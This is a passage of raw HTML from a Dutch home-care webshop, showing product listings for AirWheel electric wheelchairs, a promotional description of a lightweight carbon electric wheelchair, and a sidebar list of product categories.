class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/homecareinnovation.nl\/mobiliteit\/elektrische-rolstoelen\/airwheel-lichtgewicht-automatisch-opvouwbare-elektrische-rolstoel-draagbaar-en-op-afstand-bestuurbaar\/\" aria-label=\"product\">\r\n\t\t\t<div class=\"inner img-effect\"><img width=\"300\" height=\"300\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/10\/3809055106-13012-300x300.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"AirWheel - Lichtgewicht Automatisch opvouwbare elektrische rolstoel - Draagbaar en op afstand bestuurbaar\" decoding=\"async\" title=\"AirWheel - Lichtgewicht Automatisch opvouwbare elektrische rolstoel - Draagbaar en op afstand bestuurbaar\" \/><img width=\"300\" height=\"300\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/10\/5036844110-13012-2-300x300.jpg\" class=\"hover-image\" alt=\"AirWheel - Lichtgewicht Automatisch opvouwbare elektrische rolstoel - Draagbaar en op afstand bestuurbaar\" decoding=\"async\" title=\"AirWheel - Lichtgewicht Automatisch opvouwbare elektrische rolstoel - Draagbaar en op afstand bestuurbaar\" \/><\/div>\t\t<\/a>\r\n\t\t\t<div class=\"links-on-image\">\r\n\t\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"https:\/\/homecareinnovation.nl\/mobiliteit\/elektrische-rolstoelen\/airwheel-lichtgewicht-automatisch-opvouwbare-elektrische-rolstoel-draagbaar-en-op-afstand-bestuurbaar\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_5633\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_simple add_to_cart_read_more\" data-product_id=\"5633\" data-product_sku=\"HC-H3P\" aria-label=\"Lees meer over &ldquo;AirWheel - Lichtgewicht Automatisch opvouwbare elektrische rolstoel - Draagbaar en op afstand bestuurbaar&rdquo;\" rel=\"nofollow\" data-success_message=\"\">Lees verder<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_5633\" class=\"screen-reader-text\">\r\n\t\t\t<\/span>\r\n\t\t<div class=\"quickview\" data-id=\"5633\" title=\"Snel bekijken\">Snel bekijken<\/div>\t<\/div>\r\n\t<\/div>\r\n\t\t<\/div>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/homecareinnovation.nl\/mobiliteit\/elektrische-rolstoelen\/\" rel=\"tag\">Elektrische rolstoelen<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/homecareinnovation.nl\/mobiliteit\/elektrische-rolstoelen\/airwheel-lichtgewicht-automatisch-opvouwbare-elektrische-rolstoel-draagbaar-en-op-afstand-bestuurbaar\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">AirWheel &#8211; Lichtgewicht Automatisch opvouwbare elektrische rolstoel &#8211; Draagbaar en op afstand bestuurbaar<\/h3>\t<\/a>\r\n\t\r\n\t\t\r\n\r\n<div class=\"rating-wrap\">\r\n\t<div class=\"rating-content\"><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div><\/div>\r\n<\/div>\r\n\r\n\n\t<span class=\"price\">Prijs op aanvraag<\/span>\n\r\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li class=\"product-col product-outimage_aq_onimage product type-product post-5614 status-publish first instock product_cat-elektrische-rolstoelen has-post-thumbnail taxable shipping-taxable product-type-simple\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/homecareinnovation.nl\/mobiliteit\/elektrische-rolstoelen\/airwheel-automatisch-opvouwbare-elektrische-rolstoel-draagbaar-en-op-afstand-bestuurbaar\/\" aria-label=\"product\">\r\n\t\t\t<div class=\"inner img-effect\"><img width=\"300\" height=\"300\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/10\/Witte-achtergrond-vierkant-300x300.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"AirWheel - Automatisch opvouwbare elektrische rolstoel - Draagbaar en op afstand bestuurbaar\" decoding=\"async\" title=\"AirWheel - Automatisch opvouwbare elektrische rolstoel - Draagbaar en op afstand bestuurbaar\" \/><img width=\"300\" height=\"300\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/10\/2521529915-13011-2-300x300.png\" class=\"hover-image\" alt=\"AirWheel - Automatisch opvouwbare elektrische rolstoel - Draagbaar en op afstand bestuurbaar\" decoding=\"async\" title=\"AirWheel - Automatisch opvouwbare elektrische rolstoel - Draagbaar en op afstand bestuurbaar\" \/><\/div>\t\t<\/a>\r\n\t\t\t<div class=\"links-on-image\">\r\n\t\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"https:\/\/homecareinnovation.nl\/mobiliteit\/elektrische-rolstoelen\/airwheel-automatisch-opvouwbare-elektrische-rolstoel-draagbaar-en-op-afstand-bestuurbaar\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_5614\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_simple add_to_cart_read_more\" data-product_id=\"5614\" data-product_sku=\"HC-H3S\/T\" aria-label=\"Lees meer over &ldquo;AirWheel - Automatisch opvouwbare elektrische rolstoel - Draagbaar en op afstand bestuurbaar&rdquo;\" rel=\"nofollow\" data-success_message=\"\">Lees verder<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_5614\" class=\"screen-reader-text\">\r\n\t\t\t<\/span>\r\n\t\t<div class=\"quickview\" data-id=\"5614\" title=\"Snel bekijken\">Snel bekijken<\/div>\t<\/div>\r\n\t<\/div>\r\n\t\t<\/div>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/homecareinnovation.nl\/mobiliteit\/elektrische-rolstoelen\/\" rel=\"tag\">Elektrische rolstoelen<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/homecareinnovation.nl\/mobiliteit\/elektrische-rolstoelen\/airwheel-automatisch-opvouwbare-elektrische-rolstoel-draagbaar-en-op-afstand-bestuurbaar\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">AirWheel &#8211; Automatisch opvouwbare elektrische rolstoel &#8211; Draagbaar en op afstand bestuurbaar<\/h3>\t<\/a>\r\n\t\r\n\t\t\r\n\r\n<div class=\"rating-wrap\">\r\n\t<div class=\"rating-content\"><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><strong class=\"rating\">0<\/strong> out of 5<\/span><\/div><\/div>\r\n<\/div>\r\n\r\n\n\t<span class=\"price\">Prijs op aanvraag<\/span>\n\r\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n"</script></ul>
<ul class="products products-container skeleton-body grid pcols-lg-3 pcols-md-3 pcols-xs-2 pcols-ls-2 pwidth-lg-3 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
	 data-product_layout="product-outimage_aq_onimage">
<li class="product product-col product-outimage_aq_onimage"></li><li class="product product-col product-outimage_aq_onimage"></li><li class="product product-col product-outimage_aq_onimage"></li><li class="product product-col product-outimage_aq_onimage"></li></ul>
</div><div class="shop-loop-after clearfix d-none"><nav class="woocommerce-pagination" aria-label="Pagina-indeling producten">	<form class="woocommerce-viewing" method="get">

		<label>Tonen: </label>

		<select name="count" class="count">
							<option value="12"  selected='selected'>12</option>
							<option value="24" >24</option>
							<option value="36" >36</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>
</nav></div><div class="term-description"><h1><strong>Carbon elektrische rolstoel</strong></h1>
<p>De lichtgewicht carbon elektrische rolstoel vertegenwoordigt het toppunt van technologische innovatie binnen mobiliteitshulpmiddelen. Met een indrukwekkend totaalgewicht van slechts 12,5 kg (exclusief accu’s) is dit model uitzonderlijk eenvoudig te vervoeren, tillen en op te bergen. Perfect voor actieve gebruikers, reizigers of iedereen die gemak en onafhankelijkheid hoog in het vaandel heeft staan.</p>
<h2><strong>Sterk en ultra lichte rolstoel</strong></h2>
<p>Wat deze elektrische rolstoel echt bijzonder maakt, is het gebruik van 100% carbon, ook wel koolstofvezel genoemd, voor het frame. Carbon is een geavanceerd materiaal dat bekendstaat om zijn combinatie van hoge sterkte en zeer laag gewicht. Het wordt niet voor niets gebruikt in de luchtvaart en Formule 1, waar elke gram telt en maximale prestaties vereist zijn. Datzelfde principe is toegepast in deze rolstoel.</p>
<p>Carbon is tot vijf keer sterker dan staal, terwijl het maar een fractie weegt. Daardoor is de rolstoel niet alleen stevig en veilig in gebruik, maar ook ontzettend licht. Een ander voordeel is dat carbon niet roest. Waar metalen frames na verloop van tijd kunnen aantasten of zwaarder worden door oxidatie, blijft een carbon frame mooi en betrouwbaar. Dit verlengt de levensduur van de rolstoel flink. Ook blijft het materiaal stevig en vormvast, zelfs na intensief gebruik en is eenvoudig te tillen door één persoon.</p>
<h2>Comfortabel en compleet</h2>
<p>Ondanks zijn lichtgewicht ontwerp biedt deze elektrische rolstoel uitstekende ondersteuning, met een stevig zitpaneel dat gebruikers tot 125 kg probleemloos draagt. De zitbreedte van 44 cm en zithoogte van 50 cm zorgen voor een comfortabele houding, ondersteund door het inbegrepen zitkussen. Daarnaast is deze rolstoel voorzien van twee krachtige accu’s die eenvoudig kunnen worden opgeladen met de bijgeleverde oplader. De bediening is intuïtief, waardoor gebruikers met minimale inspanning volledige controle hebben over hun bewegingen. Dankzij de compacte afmetingen en het wendbare karakter is de rolstoel ideaal voor gebruik binnenshuis én op reis. PU-wielen zorgen voor een lekvrij en schokabsorberend rijcomfort, zowel binnen als buiten. De carbonstructuur dempt bovendien trillingen, wat zorgt voor extra rijcomfort op oneffen oppervlakken.</p>
<h2>Samengevat, de voordelen op een rij</h2>
<ul>
<li>Uitzonderlijk licht: slechts 14,5 kg maakt het eenvoudig op te tillen en te vervoeren.</li>
<li>Extreem sterk: carbon met een draagvermogen tot 125 kg.</li>
<li>Onderhoudsarm en duurzaam: geen roestvorming, slijtvast materiaal en lekvrije banden.</li>
<li>Compleet geleverd: inclusief zitkussen, dubbele accu en oplader.</li>
<li>Comfortabel formaat: zitting van 44&#215;42 cm op een zithoogte van 50 cm – geschikt voor een breed scala aan gebruikers.</li>
</ul>
<p>Voor wie zoekt naar een flexibele maar echt sterke lichtgewicht rolstoelen. Dan is deze elektrische rolstoel van carbon de beste keuze. Hij is geschikt voor dagelijks gebruik en voor avonturen onderweg.</p>
<p>Wilt u meer weten? Neem <a href="https://homecareinnovation.nl/contact">contact</a> op of kom langs in onze showroom in Nieuwerkerk a/d IJssel.</p>
</div></main></div>


</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-woo-category-sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
						<div class="sidebar-content skeleton-loading">
			<script type="text/template">"\t\t\t<aside id=\"woocommerce_product_categories-4\" class=\"widget woocommerce widget_product_categories\"><h3 class=\"widget-title\">Categorie\u00ebn<\/h3><ul class=\"product-categories\"><li class=\"cat-item cat-item-78 cat-parent\"><a href=\"https:\/\/homecareinnovation.nl\/adl\/\">ADL<\/a><ul class='children'>\n<li class=\"cat-item cat-item-158\"><a href=\"https:\/\/homecareinnovation.nl\/adl\/anti-slip-traptreden\/\">Anti-slip traptreden<\/a><\/li>\n<li class=\"cat-item cat-item-419\"><a href=\"https:\/\/homecareinnovation.nl\/adl\/grijpstokken\/\">Grijpstokken<\/a><\/li>\n<li class=\"cat-item cat-item-431\"><a href=\"https:\/\/homecareinnovation.nl\/adl\/hulpmiddelen-voor-ouderen\/\">Hulpmiddelen voor ouderen<\/a><\/li>\n<li class=\"cat-item cat-item-159\"><a href=\"https:\/\/homecareinnovation.nl\/adl\/leeshulpmiddelen\/\">Leeshulpmiddelen<\/a><\/li>\n<li class=\"cat-item cat-item-160\"><a href=\"https:\/\/homecareinnovation.nl\/adl\/persoonsalarmering\/\">Persoonsalarmering<\/a><\/li>\n<li class=\"cat-item cat-item-161\"><a href=\"https:\/\/homecareinnovation.nl\/adl\/vitaal-fit\/\">Vitaal &amp; Fit<\/a><\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-79 cat-parent\"><a href=\"https:\/\/homecareinnovation.nl\/badkamer\/\">Badkamer<\/a><ul class='children'>\n<li class=\"cat-item cat-item-135\"><a href=\"https:\/\/homecareinnovation.nl\/badkamer\/badkameraccessoires\/\">Badkameraccessoires<\/a><\/li>\n<li class=\"cat-item cat-item-136\"><a href=\"https:\/\/homecareinnovation.nl\/badkamer\/bidetsystemen\/\">Bidetsystemen<\/a><\/li>\n<li class=\"cat-item cat-item-137\"><a href=\"https:\/\/homecareinnovation.nl\/badkamer\/douche-toiletstoelen\/\">Douche- toiletstoelen<\/a><\/li>\n<li class=\"cat-item cat-item-323\"><a href=\"https:\/\/homecareinnovation.nl\/badkamer\/douchestretchers\/\">Douchestretchers<\/a><\/li>\n<li class=\"cat-item cat-item-138\"><a href=\"https:\/\/homecareinnovation.nl\/badkamer\/douchezitjes\/\">Douchezitjes<\/a><\/li>\n<li class=\"cat-item cat-item-139\"><a href=\"https:\/\/homecareinnovation.nl\/badkamer\/gebitverzorging\/\">Gebitverzorging<\/a><\/li>\n<li class=\"cat-item cat-item-140\"><a href=\"https:\/\/homecareinnovation.nl\/badkamer\/grijppalen\/\">Grijppalen<\/a><\/li>\n<li class=\"cat-item cat-item-141\"><a href=\"https:\/\/homecareinnovation.nl\/badkamer\/instapbaden\/\">Instapbaden<\/a><\/li>\n<li class=\"cat-item cat-item-142\"><a href=\"https:\/\/homecareinnovation.nl\/badkamer\/spiegels\/\">Spiegels<\/a><\/li>\n<li class=\"cat-item cat-item-143\"><a href=\"https:\/\/homecareinnovation.nl\/badkamer\/toilet-hulpmiddelen\/\">Toilet hulpmiddelen<\/a><\/li>\n<li class=\"cat-item cat-item-144\"><a href=\"https:\/\/homecareinnovation.nl\/badkamer\/toiletframes\/\">Toiletframes<\/a><\/li>\n<li class=\"cat-item cat-item-428\"><a href=\"https:\/\/homecareinnovation.nl\/badkamer\/toiletverhoger\/\">Toiletverhoger<\/a><\/li>\n<li class=\"cat-item cat-item-145\"><a href=\"https:\/\/homecareinnovation.nl\/badkamer\/verpleegbaden\/\">Verpleegbaden<\/a><\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-409 cat-parent\"><a href=\"https:\/\/homecareinnovation.nl\/badkamer-toilet\/\">Badkamer &amp; Toilet<\/a><ul class='children'>\n<li class=\"cat-item cat-item-437\"><a href=\"https:\/\/homecareinnovation.nl\/badkamer-toilet\/badopstapjes-opstapkrukjes\/\">Badopstapjes &amp; opstapkrukjes<\/a><\/li>\n<li class=\"cat-item cat-item-412\"><a href=\"https:\/\/homecareinnovation.nl\/badkamer-toilet\/douchestoelen\/\">Douchestoelen<\/a><\/li>\n<li class=\"cat-item cat-item-434\"><a href=\"https:\/\/homecareinnovation.nl\/badkamer-toilet\/toiletframe\/\">Toiletframe<\/a><\/li>\n<li class=\"cat-item cat-item-416\"><a href=\"https:\/\/homecareinnovation.nl\/badkamer-toilet\/toiletframes-en-verhoging\/\">Toiletframes en verhoging<\/a><\/li>\n<li class=\"cat-item cat-item-417\"><a href=\"https:\/\/homecareinnovation.nl\/badkamer-toilet\/toiletsteunen\/\">Toiletsteunen<\/a><\/li>\n<li class=\"cat-item cat-item-410\"><a href=\"https:\/\/homecareinnovation.nl\/badkamer-toilet\/toiletstoelen\/\">Toiletstoelen<\/a><\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-414\"><a href=\"https:\/\/homecareinnovation.nl\/douchekruk\/\">Douchekruk<\/a><\/li>\n<li class=\"cat-item cat-item-80 cat-parent\"><a href=\"https:\/\/homecareinnovation.nl\/drempelhulpen\/\">Drempelhulpen<\/a><ul class='children'>\n<li class=\"cat-item cat-item-87\"><a href=\"https:\/\/homecareinnovation.nl\/drempelhulpen\/2-zijdige-drempelhulpen\/\">2-Zijdige drempelhulpen<\/a><\/li>\n<li class=\"cat-item cat-item-88\"><a href=\"https:\/\/homecareinnovation.nl\/drempelhulpen\/3-zijdige-drempelhulpen\/\">3-zijdige drempelhulpen<\/a><\/li>\n<li class=\"cat-item cat-item-89\"><a href=\"https:\/\/homecareinnovation.nl\/drempelhulpen\/3-zijdige-rubberen-drempelhulpen\/\">3-zijdige Rubberen Drempelhulpen<\/a><\/li>\n<li class=\"cat-item cat-item-90\"><a href=\"https:\/\/homecareinnovation.nl\/drempelhulpen\/aluminium-drempelvervangers\/\">Aluminium drempelvervangers<\/a><\/li>\n<li class=\"cat-item cat-item-91\"><a href=\"https:\/\/homecareinnovation.nl\/drempelhulpen\/balkonverhoging-galerijverhoging\/\">Balkonverhoging &amp; Galerijverhoging<\/a><\/li>\n<li class=\"cat-item cat-item-430\"><a href=\"https:\/\/homecareinnovation.nl\/drempelhulpen\/drempelhulp-aluminium\/\">Drempelhulp aluminium<\/a><\/li>\n<li class=\"cat-item cat-item-429\"><a href=\"https:\/\/homecareinnovation.nl\/drempelhulpen\/drempelhulp-rubber\/\">Drempelhulp rubber<\/a><\/li>\n<li class=\"cat-item cat-item-92\"><a href=\"https:\/\/homecareinnovation.nl\/drempelhulpen\/drempelhulp-rubber-budget\/\">Drempelhulp Rubber Budget<\/a><\/li>\n<li class=\"cat-item cat-item-93\"><a href=\"https:\/\/homecareinnovation.nl\/drempelhulpen\/drempelhulpen-op-maat\/\">Drempelhulpen op maat<\/a><\/li>\n<li class=\"cat-item cat-item-94\"><a href=\"https:\/\/homecareinnovation.nl\/drempelhulpen\/excellent-systems-onderdelen\/\">Excellent systems onderdelen<\/a><\/li>\n<li class=\"cat-item cat-item-95\"><a href=\"https:\/\/homecareinnovation.nl\/drempelhulpen\/excellent-weekend\/\">Excellent Weekend<\/a><\/li>\n<li class=\"cat-item cat-item-96\"><a href=\"https:\/\/homecareinnovation.nl\/drempelhulpen\/gummy-ramps-drempelsysteem\/\">Gummy ramps drempelsysteem<\/a><\/li>\n<li class=\"cat-item cat-item-97\"><a href=\"https:\/\/homecareinnovation.nl\/drempelhulpen\/hellingbaan-voor-grotere-hoogtes\/\">Hellingbaan voor grotere hoogtes<\/a><\/li>\n<li class=\"cat-item cat-item-98\"><a href=\"https:\/\/homecareinnovation.nl\/drempelhulpen\/kant-en-klare-drempelhulpen\/\">Kant en klare drempelhulpen<\/a><\/li>\n<li class=\"cat-item cat-item-99\"><a href=\"https:\/\/homecareinnovation.nl\/drempelhulpen\/kit-systemen\/\">Kit-systemen<\/a><\/li>\n<li class=\"cat-item cat-item-100\"><a href=\"https:\/\/homecareinnovation.nl\/drempelhulpen\/polyethyleen-quickramps\/\">Polyethyleen Quickramps<\/a><\/li>\n<li class=\"cat-item cat-item-101\"><a href=\"https:\/\/homecareinnovation.nl\/drempelhulpen\/schuifpui-drempelhulpen\/\">Schuifpui drempelhulpen<\/a><\/li>\n<li class=\"cat-item cat-item-102\"><a href=\"https:\/\/homecareinnovation.nl\/drempelhulpen\/thuiszorg-kits\/\">Thuiszorg kits<\/a><\/li>\n<li class=\"cat-item cat-item-103\"><a href=\"https:\/\/homecareinnovation.nl\/drempelhulpen\/verlengde-drempelhulpen\/\">Verlengde drempelhulpen<\/a><\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-375\"><a href=\"https:\/\/homecareinnovation.nl\/export\/\">Export<\/a><\/li>\n<li class=\"cat-item cat-item-420\"><a href=\"https:\/\/homecareinnovation.nl\/handgreep-badkamer\/\">handgreep badkamer<\/a><\/li>\n<li class=\"cat-item cat-item-421\"><a href=\"https:\/\/homecareinnovation.nl\/handgreep-toilet\/\">handgreep toilet<\/a><\/li>\n<li class=\"cat-item cat-item-422\"><a href=\"https:\/\/homecareinnovation.nl\/handvat-badkamer\/\">Handvat badkamer<\/a><\/li>\n<li class=\"cat-item cat-item-351\"><a href=\"https:\/\/homecareinnovation.nl\/hci\/\">HCI<\/a><\/li>\n<li class=\"cat-item cat-item-435\"><a href=\"https:\/\/homecareinnovation.nl\/inklapbare-rollator\/\">Inklapbare rollator<\/a><\/li>\n<li class=\"cat-item cat-item-438 cat-parent\"><a href=\"https:\/\/homecareinnovation.nl\/kant-en-klare-drempelhulpen-2\/\">Kant-en-klare drempelhulpen<\/a><ul class='children'>\n<li class=\"cat-item cat-item-439\"><a href=\"https:\/\/homecareinnovation.nl\/kant-en-klare-drempelhulpen-2\/drempelvervangers-aluminium\/\">Drempelvervangers aluminium<\/a><\/li>\n<li class=\"cat-item cat-item-440\"><a href=\"https:\/\/homecareinnovation.nl\/kant-en-klare-drempelhulpen-2\/drempelvervangers-aluminium-kant-en-klare-drempelhulpen-2\/\">Drempelvervangers aluminium<\/a><\/li>\n<li class=\"cat-item cat-item-441\"><a href=\"https:\/\/homecareinnovation.nl\/kant-en-klare-drempelhulpen-2\/drempelvervangers-aluminium-kant-en-klare-drempelhulpen-2-2\/\">Drempelvervangers aluminium<\/a><\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-81 cat-parent\"><a href=\"https:\/\/homecareinnovation.nl\/keuken\/\">Keuken<\/a><ul class='children'>\n<li class=\"cat-item cat-item-146\"><a href=\"https:\/\/homecareinnovation.nl\/keuken\/anti-slip\/\">Anti-slip<\/a><\/li>\n<li class=\"cat-item cat-item-147\"><a href=\"https:\/\/homecareinnovation.nl\/keuken\/bekers\/\">Bekers<\/a><\/li>\n<li class=\"cat-item cat-item-148\"><a href=\"https:\/\/homecareinnovation.nl\/keuken\/eten-drinken\/\">Eten &amp; Drinken<\/a><\/li>\n<li class=\"cat-item cat-item-149\"><a href=\"https:\/\/homecareinnovation.nl\/keuken\/koken\/\">Koken<\/a><\/li>\n<li class=\"cat-item cat-item-150\"><a href=\"https:\/\/homecareinnovation.nl\/keuken\/openers\/\">Openers<\/a><\/li>\n<li class=\"cat-item cat-item-151\"><a href=\"https:\/\/homecareinnovation.nl\/keuken\/pillendoosjes\/\">Pillendoosjes<\/a><\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-82 cat-parent\"><a href=\"https:\/\/homecareinnovation.nl\/liften\/\">Liften<\/a><ul class='children'>\n<li class=\"cat-item cat-item-122\"><a href=\"https:\/\/homecareinnovation.nl\/liften\/badliften\/\">Badliften<\/a><\/li>\n<li class=\"cat-item cat-item-123\"><a href=\"https:\/\/homecareinnovation.nl\/liften\/benenliften\/\">Benenliften<\/a><\/li>\n<li class=\"cat-item cat-item-124\"><a href=\"https:\/\/homecareinnovation.nl\/liften\/doucheliften\/\">Doucheliften<\/a><\/li>\n<li class=\"cat-item cat-item-125\"><a href=\"https:\/\/homecareinnovation.nl\/liften\/keukenkast-liften\/\">Keukenkast liften<\/a><\/li>\n<li class=\"cat-item cat-item-126\"><a href=\"https:\/\/homecareinnovation.nl\/liften\/kledingliften\/\">Kledingliften<\/a><\/li>\n<li class=\"cat-item cat-item-127\"><a href=\"https:\/\/homecareinnovation.nl\/liften\/rolstoellift-voor-de-trein\/\">Rolstoellift voor de trein<\/a><\/li>\n<li class=\"cat-item cat-item-376\"><a href=\"https:\/\/homecareinnovation.nl\/liften\/sta-op-lift\/\">Sta-op Lift<\/a><\/li>\n<li class=\"cat-item cat-item-128\"><a href=\"https:\/\/homecareinnovation.nl\/liften\/sta-op-liften\/\">Sta-op liften<\/a><\/li>\n<li class=\"cat-item cat-item-129\"><a href=\"https:\/\/homecareinnovation.nl\/liften\/toiletliften\/\">Toiletliften<\/a><\/li>\n<li class=\"cat-item cat-item-130 cat-parent\"><a href=\"https:\/\/homecareinnovation.nl\/liften\/wastafelliften\/\">Wastafelliften<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-131 cat-parent\"><a href=\"https:\/\/homecareinnovation.nl\/liften\/wastafelliften\/elektrische-wastafelliften\/\">Elektrische wastafelliften<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-270\"><a href=\"https:\/\/homecareinnovation.nl\/liften\/wastafelliften\/elektrische-wastafelliften\/basicline-415\/\">Basicline 415<\/a><\/li>\n<li class=\"cat-item cat-item-271\"><a href=\"https:\/\/homecareinnovation.nl\/liften\/wastafelliften\/elektrische-wastafelliften\/basicline-433\/\">Basicline 433<\/a><\/li>\n<li class=\"cat-item cat-item-269\"><a href=\"https:\/\/homecareinnovation.nl\/liften\/wastafelliften\/elektrische-wastafelliften\/designline-417\/\">Designline 417<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-132 cat-parent\"><a href=\"https:\/\/homecareinnovation.nl\/liften\/wastafelliften\/handmatige-wastafelliften\/\">Handmatige wastafelliften<\/a>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-272\"><a href=\"https:\/\/homecareinnovation.nl\/liften\/wastafelliften\/handmatige-wastafelliften\/basicline-401\/\">Basicline 401<\/a><\/li>\n<li class=\"cat-item cat-item-273\"><a href=\"https:\/\/homecareinnovation.nl\/liften\/wastafelliften\/handmatige-wastafelliften\/basicline-403\/\">Basicline 403<\/a><\/li>\n<li class=\"cat-item cat-item-274\"><a href=\"https:\/\/homecareinnovation.nl\/liften\/wastafelliften\/handmatige-wastafelliften\/basicline-406\/\">Basicline 406<\/a><\/li>\n\t\t<\/ul>\n<\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-133\"><a href=\"https:\/\/homecareinnovation.nl\/liften\/werkbladliften\/\">Werkbladliften<\/a><\/li>\n<li class=\"cat-item cat-item-134\"><a href=\"https:\/\/homecareinnovation.nl\/liften\/zwembadliften\/\">Zwembadliften<\/a><\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-83 cat-parent current-cat-parent\"><a href=\"https:\/\/homecareinnovation.nl\/mobiliteit\/\">Mobiliteit<\/a><ul class='children'>\n<li class=\"cat-item cat-item-166 current-cat\"><a href=\"https:\/\/homecareinnovation.nl\/mobiliteit\/elektrische-rolstoelen\/\">Elektrische rolstoelen<\/a><\/li>\n<li class=\"cat-item cat-item-167\"><a href=\"https:\/\/homecareinnovation.nl\/mobiliteit\/kinderhulpmiddelen\/\">Kinderhulpmiddelen<\/a><\/li>\n<li class=\"cat-item cat-item-413\"><a href=\"https:\/\/homecareinnovation.nl\/mobiliteit\/looprekken\/\">Looprekken<\/a><\/li>\n<li class=\"cat-item cat-item-116\"><a href=\"https:\/\/homecareinnovation.nl\/mobiliteit\/rollator-accessoires\/\">Rollator accessoires<\/a><\/li>\n<li class=\"cat-item cat-item-117\"><a href=\"https:\/\/homecareinnovation.nl\/mobiliteit\/rollators\/\">Rollators<\/a><\/li>\n<li class=\"cat-item cat-item-118\"><a href=\"https:\/\/homecareinnovation.nl\/mobiliteit\/rolstoel-scootmobiel-accessoires\/\">Rolstoel \/ scootmobiel accessoires<\/a><\/li>\n<li class=\"cat-item cat-item-119\"><a href=\"https:\/\/homecareinnovation.nl\/mobiliteit\/transfer-hulpmiddelen\/\">Transfer hulpmiddelen<\/a><\/li>\n<li class=\"cat-item cat-item-120\"><a href=\"https:\/\/homecareinnovation.nl\/mobiliteit\/transferplanken\/\">Transferplanken<\/a><\/li>\n<li class=\"cat-item cat-item-168\"><a href=\"https:\/\/homecareinnovation.nl\/mobiliteit\/wandbeugels\/\">Wandbeugels<\/a><\/li>\n<li class=\"cat-item cat-item-418\"><a href=\"https:\/\/homecareinnovation.nl\/mobiliteit\/wandelstokken\/\">Wandelstokken<\/a><\/li>\n<li class=\"cat-item cat-item-121\"><a href=\"https:\/\/homecareinnovation.nl\/mobiliteit\/wandelstokken-looprekken\/\">Wandelstokken &amp; looprekken<\/a><\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-84 cat-parent\"><a href=\"https:\/\/homecareinnovation.nl\/obesitas\/\">Obesitas<\/a><ul class='children'>\n<li class=\"cat-item cat-item-164\"><a href=\"https:\/\/homecareinnovation.nl\/obesitas\/douchestoelen-extra-breed\/\">Douchestoelen extra breed<\/a><\/li>\n<li class=\"cat-item cat-item-163\"><a href=\"https:\/\/homecareinnovation.nl\/obesitas\/toiletstoelen-frames-extra-breed\/\">Toiletstoelen &amp; frames extra breed<\/a><\/li>\n<li class=\"cat-item cat-item-162\"><a href=\"https:\/\/homecareinnovation.nl\/obesitas\/xl-toilethulpmiddelen\/\">XL toilethulpmiddelen<\/a><\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-85 cat-parent\"><a href=\"https:\/\/homecareinnovation.nl\/oprijplaten\/\">Oprijplaten<\/a><ul class='children'>\n<li class=\"cat-item cat-item-105\"><a href=\"https:\/\/homecareinnovation.nl\/oprijplaten\/extra-brede-oprijplaten\/\">Extra brede oprijplaten<\/a><\/li>\n<li class=\"cat-item cat-item-319\"><a href=\"https:\/\/homecareinnovation.nl\/oprijplaten\/extra-sterke-oprijplaten\/\">Extra sterke oprijplaten<\/a><\/li>\n<li class=\"cat-item cat-item-106\"><a href=\"https:\/\/homecareinnovation.nl\/oprijplaten\/inschuifbare-oprijgoten\/\">Inschuifbare oprijgoten<\/a><\/li>\n<li class=\"cat-item cat-item-107\"><a 